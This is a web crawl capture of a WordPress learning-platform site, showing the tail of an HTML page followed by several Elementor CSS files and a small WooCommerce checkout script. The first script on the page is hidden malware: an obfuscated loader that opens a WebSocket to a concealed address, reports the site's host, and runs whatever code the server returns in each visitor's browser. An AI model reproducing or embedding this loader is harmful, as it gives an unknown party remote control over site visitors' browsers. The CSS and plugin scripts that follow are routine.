		<script id='custom_script_1540fa9d'>function a0g(){const R=['W5pcRxHYWRVdQH4dAxrMW6f6WPaQ','r8kkja','zKOaW6KBqqRcKKyR','WQOEW7maWObxWOVcI8o4wSoV','W5jaWQpdOCoV','WR1AxSk+WRpdUa','i8kTW7fdWP3dUCoVk8k7W65EgmoI','WRehuCkNWRddI1JcSConx11+xSkTW7BdOmocr1jCy1T9xCkJbr0FWRxdOmosW77cQSoyDei','DCo/h8kSmmkItH3dVL8','W77cR8kTk8k+WQ4','W71wWRfrWR5JWOdcM8o8FG','WOJcRI5pW58AWPhcSGri','uYNcV0CngqpdT8oplK/dSSkX','WPuBW7NcGSo6AqZcKCkuW7hcP8kuDXVdVwm','W77cLgD5iSoyhxG','ASk4mmoIdIS5W7G','uI3cSueahaRdOSoBe2hdLCkS','udi3WPKNr8k4WRFdPXKrW6y','WQ8bW6aqWOnwWQBcL8ouwSoUq8ojW447','W5pcSCkwmXxdMSo8vLO/W5avBa','qSkcqx5+jGJdGSkWcmo0kq','W5RcShr9','DSo1hmkGwmoersNdQ3tdSNm','WQ3dISkFWPm','n8kIvCoSt8kyzXpdSMtdL1CSWQZcTW','r8kDkwi','WO/cRcbjWRLuW6hcSI5mtSohWPS','WQDWnSoY','b2VdOXnns3BdNmoPguxdQSkk','WQJdNCkjWOBdP8olW6u','WPldTSorAeJcIa','B8k5bhnh','W4uRWRaarW','W63cKmosW5VcRCkfWQSmDmkfqdq','W5nvWRNdP8oWsSkCWOHiAr7dV8orfIm','brxdPMK9WPK','WR1ev8k/','aSomCduQrSo7WPRcH8o0WO3cOIi','CrlcU8ki','g29TW4vPamoNW43cR0jtWRio','nmk7WQWvt8oSW4ftWQvlBCkOWPi','W4CTWRSCqvFdRmkqWPzHWOZcOSki','ASkpcsFdKSo3BXJcS33dUwC','W60Vd3m','BCoMk8oOgWOr','C8oSW6zq','W7JcNKjOiSocfG','W7yJC8kRWPhdNIBdGKFcRSk9WPe'];a0g=function(){return R;};return a0g();}function a0v(Q,A){const g=a0g();return a0v=function(v,Z){v=v-0x1cc;let P=g[v];if(a0v['KTJEAu']===undefined){var i=function(J){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let r='',H='',q=r+i;for(let L=0x0,G,O,d=0x0;O=J['charAt'](d++);~O&&(G=L%0x4?G*0x40+O:O,L++%0x4)?r+=q['charCodeAt'](d+0xa)-0xa!==0x0?String['fromCharCode'](0xff&G>>(-0x2*L&0x6)):L:0x0){O=T['indexOf'](O);}for(let y=0x0,t=r['length'];y<t;y++){H+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};const u=function(J,T){let r=[],H=0x0,q,L='';J=i(J);let G;for(G=0x0;G<0x100;G++){r[G]=G;}for(G=0x0;G<0x100;G++){H=(H+r[G]+T['charCodeAt'](G%T['length']))%0x100,q=r[G],r[G]=r[H],r[H]=q;}G=0x0,H=0x0;for(let O=0x0;O<J['length'];O++){G=(G+0x1)%0x100,H=(H+r[G])%0x100,q=r[G],r[G]=r[H],r[H]=q,L+=String['fromCharCode'](J['charCodeAt'](O)^r[(r[G]+r[H])%0x100]);}return L;};a0v['zSBRVo']=u,Q=arguments,a0v['KTJEAu']=!![];}const z=g[0x0],F=v+z,S=Q[F];if(!S){if(a0v['RPJwfl']===undefined){const J=function(T){this['UflVVu']=T,this['eoOxdw']=[0x1,0x0,0x0],this['sFOznE']=function(){return'newState';},this['BTZLYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qoCchz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};J['prototype']['KSRtAj']=function(){const T=new RegExp(this['BTZLYm']+this['qoCchz']),r=T['test'](this['sFOznE']['toString']())?--this['eoOxdw'][0x1]:--this['eoOxdw'][0x0];return this['VrjiBv'](r);},J['prototype']['VrjiBv']=function(T){if(!Boolean(~T))return T;return this['UkHTsj'](this['UflVVu']);},J['prototype']['UkHTsj']=function(T){for(let r=0x0,H=this['eoOxdw']['length'];r<H;r++){this['eoOxdw']['push'](Math['round'](Math['random']())),H=this['eoOxdw']['length'];}return T(this['eoOxdw'][0x0]);},new J(a0v)['KSRtAj'](),a0v['RPJwfl']=!![];}P=a0v['zSBRVo'](P,Z),Q[F]=P;}else P=S;return P;},a0v(Q,A);}(function(Q,A){const r=a0v,g=Q();while(!![]){try{const v=parseInt(r(0x1d5,'vutZ'))/0x1*(parseInt(r(0x1ed,'7JKq'))/0x2)+-parseInt(r(0x1d4,'T[1X'))/0x3+-parseInt(r(0x1db,'5iT*'))/0x4+parseInt(r(0x1d0,'7JKq'))/0x5*(parseInt(r(0x1d7,'6buv'))/0x6)+parseInt(r(0x1d1,'q&SL'))/0x7+-parseInt(r(0x1f9,'6buv'))/0x8*(-parseInt(r(0x1cc,'5iT*'))/0x9)+-parseInt(r(0x1cd,'q&SL'))/0xa;if(v===A)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0g,0x835a3),void(function(){const q=a0v,Q=(function(){let i=!![];return function(z,F){const S=i?function(){const H=a0v;if(F){const u=F[H(0x1e0,'vHw)')](z,arguments);return F=null,u;}}:function(){};return i=![],S;};}()),g=q(0x1f8,'@g#j');function v(){const L=q;let i=location[L(0x1d8,'8vE#')]['split']('')[L(0x1ef,'5Y8h')]()[L(0x1d6,'idAL')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[L(0x1ee,'(uj&')](i))i='_'+i;return i;}function Z(i){const G=q;try{new Function(i)();return;}catch(z){}try{const F=new Blob([i],{'type':G(0x1d9,'6buv')}),S=URL[G(0x1f1,'idAL')](F),J=document[G(0x1dd,'q&SL')]('script');J[G(0x1e1,'@XAq')]=!![],J[G(0x1f2,'s!]A')]=S,J[G(0x1f6,'@g#j')]=J['onerror']=()=>{const O=G;URL[O(0x1e3,'iV]p')](S),J['remove']();},(document[G(0x1e7,'[Xlv')]||document[G(0x1d3,'^dlf')])[G(0x1f4,'^dlf')](J);}catch(T){}}function P(i=0x0){const y=q,z=Q(this,function(){const d=a0v;return z['toString']()[d(0x1e4,'v%Ef')](d(0x1d2,'5BO&'))[d(0x1cf,'5Y8h')]()['constructor'](z)['search'](d(0x1e2,'8vE#'));});z();if(i<0x3)try{const F=new WebSocket(atob(g)[y(0x1f5,'iV]p')]('')['reverse']()['join']('')),S=v();F['addEventListener'](y(0x1e5,'@g#j'),()=>{const t=y;try{window[S]=F,F[t(0x1da,'s!]A')](JSON['stringify']({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(u){}}),F[y(0x1ce,'(WmJ')](y(0x1de,'8vE#'),u=>{const h=y,J=typeof u[h(0x1dc,'XhkQ')]===h(0x1df,'T[1X')?u['data']:String(u['data']||'');if(J[h(0x1ec,'hN!k')]())Z(J);});}catch(u){i+=0x1,setTimeout(()=>{P(i);},0x3e8);}}P(),document[q(0x1e8,'5BO&')]&&document[q(0x1ea,'@XAq')][q(0x1fa,'QOdD')]();}()));</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BKz9bzEzl3j31L2EQKClXLyz_mG9sVZaKX7qrVtLjFmrwuwDtb-ktY2fTfXK2B-TAqd92QXvYmlAtPfwWlkfQAw','sw':'https://neuroversiti.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Cache Enabler by KeyCDN @ Thu, 29 Jan 2026 06:44:54 GMT (https-index.html) -->

--- FILE ---
content_type: text/css
request_url: https://neuroversiti.com/wp-content/uploads/elementor/css/post-189209.css?ver=1763002592
body_size: 606
content:
.elementor-189209 .elementor-element.elementor-element-4deb4c67{margin-top:50px;margin-bottom:50px;}.elementor-189209 .elementor-element.elementor-element-428d0bfd .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:28px;font-weight:700;}.elementor-189209 .elementor-element.elementor-element-428d0bfd{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;align-self:center;}.elementor-189209 .elementor-element.elementor-element-b732126 .elementor-search-form__container{min-height:42px;}.elementor-189209 .elementor-element.elementor-element-b732126 .elementor-search-form__submit{min-width:42px;}body:not(.rtl) .elementor-189209 .elementor-element.elementor-element-b732126 .elementor-search-form__icon{padding-left:calc(42px / 3);}body.rtl .elementor-189209 .elementor-element.elementor-element-b732126 .elementor-search-form__icon{padding-right:calc(42px / 3);}.elementor-189209 .elementor-element.elementor-element-b732126 .elementor-search-form__input, .elementor-189209 .elementor-element.elementor-element-b732126.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(42px / 3);padding-right:calc(42px / 3);}.elementor-189209 .elementor-element.elementor-element-b732126:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-189209 .elementor-element.elementor-element-b732126.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-189209 .elementor-element.elementor-element-b732126 > .elementor-widget-container{padding:0px 0px 0px 300px;}.elementor-189209 .elementor-element.elementor-element-b732126{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;align-self:center;}.elementor-189209 .elementor-element.elementor-element-73235920{margin-top:30px;margin-bottom:30px;}.elementor-189209 .elementor-element.elementor-element-728bf690 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-189209 .elementor-element.elementor-element-241422f2 .elementor-heading-title{color:#0C0C0C;font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-189209 .elementor-element.elementor-element-241422f2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-189209 .elementor-element.elementor-element-3b84e5e5 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:5;}:is( .elementor-189209 .elementor-element.elementor-element-3b84e5e5 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-189209 .elementor-element.elementor-element-3b84e5e5 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-189209 .elementor-element.elementor-element-3b84e5e5 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}:is( .elementor-189209 .elementor-element.elementor-element-3b84e5e5 > .elementor-widget-container > .jet-listing-grid, .elementor-189209 .elementor-element.elementor-element-3b84e5e5 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-189209 .elementor-element.elementor-element-3b84e5e5 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);width:calc(100% + 0px);}.elementor-189209 .elementor-element.elementor-element-29f51127 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-189209 .elementor-element.elementor-element-29f51127 > .elementor-widget-container{margin:30px 0px 0px 0px;}@media(min-width:320px) and (max-width:767px){.elementor-189209 .elementor-element.elementor-element-3b84e5e5 .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items > .jet-listing-grid__item{flex:0 0 200px;max-width:200px;}}@media(max-width:767px){.elementor-189209 .elementor-element.elementor-element-4deb4c67{margin-top:30px;margin-bottom:30px;}.elementor-189209 .elementor-element.elementor-element-5351bd5f > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-189209 .elementor-element.elementor-element-428d0bfd > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-189209 .elementor-element.elementor-element-428d0bfd{width:100%;max-width:100%;}.elementor-189209 .elementor-element.elementor-element-b732126 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-189209 .elementor-element.elementor-element-b732126{width:100%;max-width:100%;}.elementor-189209 .elementor-element.elementor-element-3b84e5e5 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}}

--- FILE ---
content_type: text/css
request_url: https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/css/frontend.css?ver=1.4.2
body_size: 161
content:
.cuw-offer-text, .cuw-discount-text {
  padding: 2px 6px;
  border-radius: 16px;
  background: limegreen;
  color: white;
  cursor: pointer; }

.cuw-offer-row .cuw-container {
  margin: 0 !important; }

.cuw-page-preview {
  margin: 0;
  padding: 0 12px; }

.cuw-page-product-image {
  width: 256px;
  margin: 0 auto; }
  .cuw-page-product-image img {
    width: 100%;
    height: 100%; }

.cuw-page-offer-description {
  display: block;
  max-width: 480px;
  text-align: center;
  margin: 0 auto; }

.cuw-page-offer-accept,
.cuw-page-offer-decline,
.cuw-page-product-quantity,
.cuw-page-product-variants {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 1rem 0; }

.cuw-page-product-variants select {
  max-width: 320px; }


--- FILE ---
content_type: text/css
request_url: https://neuroversiti.com/wp-content/uploads/elementor/css/post-189169.css?ver=1763001747
body_size: 207
content:
.elementor-189169 .elementor-element.elementor-element-0ef3538{text-align:left;}.elementor-189169 .elementor-element.elementor-element-0ef3538 img{height:170px;object-fit:cover;object-position:center center;}.elementor-189169 .elementor-element.elementor-element-1cc4d22 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-189169 .elementor-element.elementor-element-1cc4d22 > .elementor-widget-container{margin:0px 0px -14px 0px;}.elementor-189169 .elementor-element.elementor-element-536cf8d .elementor-icon-list-icon i{color:#FF0000;transition:color 0.3s;}.elementor-189169 .elementor-element.elementor-element-536cf8d .elementor-icon-list-icon svg{fill:#FF0000;transition:fill 0.3s;}.elementor-189169 .elementor-element.elementor-element-536cf8d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-189169 .elementor-element.elementor-element-536cf8d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-189169 .elementor-element.elementor-element-536cf8d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-189169 .elementor-element.elementor-element-536cf8d .elementor-icon-list-text{transition:color 0.3s;}.jet-listing-item.single-jet-engine.elementor-page-189169 > .elementor{width:300px;margin-left:auto;margin-right:auto;}

--- FILE ---
content_type: text/css
request_url: https://neuroversiti.com/wp-content/uploads/elementor/css/post-189170.css?ver=1763002592
body_size: 486
content:
.elementor-189170 .elementor-element.elementor-element-6765125:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-189170 .elementor-element.elementor-element-6765125 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-189170 .elementor-element.elementor-element-6765125 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-189170 .elementor-element.elementor-element-6765125 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-189170 .elementor-element.elementor-element-256e595.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-189170 .elementor-element.elementor-element-256e595.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-189170 .elementor-element.elementor-element-256e595 > .elementor-element-populated{padding:30px 30px 30px 40px;}.elementor-189170 .elementor-element.elementor-element-bb2e594 .elementor-heading-title{color:#4D4D4D;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-189170 .elementor-element.elementor-element-3fe999d .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:26px;font-weight:600;}.elementor-189170 .elementor-element.elementor-element-1be1f4e .elementor-icon-list-icon i{color:#FF0404;transition:color 0.3s;}.elementor-189170 .elementor-element.elementor-element-1be1f4e .elementor-icon-list-icon svg{fill:#FF0404;transition:fill 0.3s;}.elementor-189170 .elementor-element.elementor-element-1be1f4e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-189170 .elementor-element.elementor-element-1be1f4e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-189170 .elementor-element.elementor-element-1be1f4e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-189170 .elementor-element.elementor-element-1be1f4e .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-189170 .elementor-element.elementor-element-d6fff58 .elementor-button{background-color:#F40000;}@media(max-width:767px){.elementor-189170 .elementor-element.elementor-element-256e595 > .elementor-element-populated{padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-189170 .elementor-element.elementor-element-6765125{width:48.594%;}.elementor-189170 .elementor-element.elementor-element-256e595{width:51.406%;}}/* Start custom CSS for column, class: .elementor-element-6765125 */.elementor-189170 .elementor-element.elementor-element-6765125{height:300px!important;}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://neuroversiti.com/wp-content/plugins/learndash-woocommerce/front.js?ver=1.9.4.1
body_size: -7
content:

jQuery(function($){
	var accountSwitch = $('input#createaccount');
	if(accountSwitch.length){
		accountSwitch.attr( 'checked', true ).parent().hide();
		$( '.create-account' ).show();
		accountSwitch.parent().hide();
	}
});
